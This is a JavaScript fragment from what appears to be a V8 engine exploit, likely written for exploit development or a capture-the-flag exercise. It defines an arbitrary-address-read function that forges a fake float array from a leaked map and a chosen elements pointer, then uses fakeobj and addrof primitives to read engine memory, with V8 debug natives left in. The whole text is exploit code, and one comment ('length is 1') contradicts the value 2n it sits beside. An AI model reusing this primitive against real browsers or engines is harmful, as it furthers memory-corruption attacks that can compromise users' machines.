 function aar(addr) {
    let elements = addr - 8n;  // elements pointer
    let length = 2n;  // length is 1
    let float_arr_struct = [0.1, 0.2];  // fake float array structure
    float_arr_struct[0] = itof(float_arr_map);
    float_arr_struct[1] = itof((length << 32n) | elements);
    let fake = fakeobj(addrof(float_arr_struct) - 0x10n);  // fake float array
    %DebugPrint(float_arr_struct);
    %DebugPrint(fake);
    %SystemBreak();
    return ftoi(fake[0]);
}